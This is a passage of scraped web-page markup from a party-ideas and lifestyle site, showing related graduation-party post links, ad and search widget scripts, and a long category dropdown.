										<span class="date"><time class="entry-date published" datetime="2025-10-19T05:44:18+00:00">October 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Catering%20Ideas%20for%20A%20Graduation%20Party%20Inspirational%20Caps%20Gowns%20and%20Memories-469509.png" href="https://stunningplans.com/catering-ideas-for-a-graduation-party/" title="The Best Catering Ideas for A Graduation Party">
																			</a>
										<h3><a href="https://stunningplans.com/catering-ideas-for-a-graduation-party/">The Best Catering Ideas for A Graduation Party</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-14T22:13:31+00:00">September 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Dental%20Graduation%20Party%20Ideas%20Lovely%20Brian%20S%20Dental%20School%20Graduation%20Party%20Treble%20In%20the%20Kitchen-466738.png" href="https://stunningplans.com/dental-graduation-party-ideas/" title="35 Best Ideas Dental Graduation Party Ideas">
																			</a>
										<h3><a href="https://stunningplans.com/dental-graduation-party-ideas/">35 Best Ideas Dental Graduation Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-31T17:00:16+00:00">August 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baseball%20themed%20Graduation%20Party%20Ideas%20Best%20Of%20Diy%20Baseball%20Graduation%20Centerpiece-367287.png" href="https://stunningplans.com/baseball-themed-graduation-party-ideas/" title="35 Ideas for Baseball themed Graduation Party Ideas">
																			</a>
										<h3><a href="https://stunningplans.com/baseball-themed-graduation-party-ideas/">35 Ideas for Baseball themed Graduation Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-02T13:41:27+00:00">July 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Party%20Favor%20Ideas%20for%20High%20School%20Graduation%20Beautiful%20High%20School%20Graduation%20Party%20Favor-790935.png" href="https://stunningplans.com/party-favor-ideas-for-high-school-graduation/" title="35 Best Party Favor Ideas for High School Graduation">
																			</a>
										<h3><a href="https://stunningplans.com/party-favor-ideas-for-high-school-graduation/">35 Best Party Favor Ideas for High School...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-24T10:43:17+00:00">June 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Girls%20Graduation%20Party%20Ideas%20Elegant%2052%20Best%20Graduation%20Party%20Ideas%20Guaranteed%20to%20Impress%20by-985413.png" href="https://stunningplans.com/girls-graduation-party-ideas/" title="35 Ideas for Girls Graduation Party Ideas">
																			</a>
										<h3><a href="https://stunningplans.com/girls-graduation-party-ideas/">35 Ideas for Girls Graduation Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-15T02:35:51+00:00">May 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Open%20House%20Party%20Ideas%20Graduation%20Luxury%203%20Sisters%20and%20A%20Mom%20Graduation%20Open%20House-777982.png" href="https://stunningplans.com/open-house-party-ideas-graduation/" title="The 35 Best Ideas for Open House Party Ideas Graduation">
																			</a>
										<h3><a href="https://stunningplans.com/open-house-party-ideas-graduation/">The 35 Best Ideas for Open House Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-03T21:33:12+00:00">April 3, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4456" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Graduation%20Party%20Ideas%20for%20Nurses%20Lovely%20Graduation%20Party%20Rn%20Nursing%20Party%20Candy%20Bar-761050.png" href="https://stunningplans.com/graduation-party-ideas-for-nurses/" title="35 Of the Best Ideas for Graduation Party Ideas for Nurses"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/graduation-party-ideas-for-nurses/" rel="bookmark" title="35 Of the Best Ideas for Graduation Party Ideas for Nurses">
												35 Of the Best Ideas for Graduation Party Ideas for Nurses											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-24T07:39:46+00:00">November 24, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Ideas%20for%20Male%20Graduation%20Party%20Awesome%20Grad%20Party%20for%20Boys%20Google%20Search-181404.png" href="https://stunningplans.com/ideas-for-male-graduation-party/" title="35 Best Ideas Ideas for Male Graduation Party"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/ideas-for-male-graduation-party/" rel="bookmark" title="35 Best Ideas Ideas for Male Graduation Party">
												35 Best Ideas Ideas for Male Graduation Party											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-23T07:04:21+00:00">November 23, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Red%20White%20and%20Blue%20Graduation%20Party%20Ideas%20Lovely%20Graduation%20Party%20Ideas%20Red%20and%20White%20Graduation%20Party%20Ideas-583148.png" href="https://stunningplans.com/red-white-and-blue-graduation-party-ideas/" title="35 Ideas for Red White and Blue Graduation Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/red-white-and-blue-graduation-party-ideas/" rel="bookmark" title="35 Ideas for Red White and Blue Graduation Party Ideas">
												35 Ideas for Red White and Blue Graduation Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-12T20:31:46+00:00">November 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Graduation%20Party%20Menu%20Ideas%20Elegant%20Awesome%20Graduation%20Party%20Food%20Ideas-136315.png" href="https://stunningplans.com/graduation-party-menu-ideas/" title="35 Of the Best Ideas for Graduation Party Menu Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/graduation-party-menu-ideas/" rel="bookmark" title="35 Of the Best Ideas for Graduation Party Menu Ideas">
												35 Of the Best Ideas for Graduation Party Menu Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T05:44:18+00:00">October 19, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Catering%20Ideas%20for%20A%20Graduation%20Party%20Inspirational%20Caps%20Gowns%20and%20Memories-469509.png" href="https://stunningplans.com/catering-ideas-for-a-graduation-party/" title="The Best Catering Ideas for A Graduation Party"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/catering-ideas-for-a-graduation-party/" rel="bookmark" title="The Best Catering Ideas for A Graduation Party">
												The Best Catering Ideas for A Graduation Party											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-14T22:13:31+00:00">September 14, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
